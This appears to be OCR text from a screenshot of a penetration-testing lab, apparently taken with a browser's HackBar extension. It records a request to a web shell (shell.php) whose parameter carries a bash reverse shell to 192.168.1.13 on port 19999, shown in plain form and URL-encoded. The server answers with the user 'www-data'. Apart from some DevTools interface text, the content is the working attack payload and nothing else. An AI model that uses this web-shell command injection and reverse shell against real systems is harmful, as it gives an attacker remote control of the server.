 http://192.168.1.20/scriptz/shell.php?ok=bash -c 'exec bash -i &>/dev/tcp/192.168.1.13/19999 <&1'
www-data
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network HackBar » 1 3
SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://192.168.1.20/scriptz/shell.php?
ok=%62%61%73%68%20%2d%63%20%27%65%78%65%63%20%62%61%73%68%20%2d
%69%20%26%3e%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e
%31%2e%31%33%2f%31%39%39%39%39%20%3c%26%31%27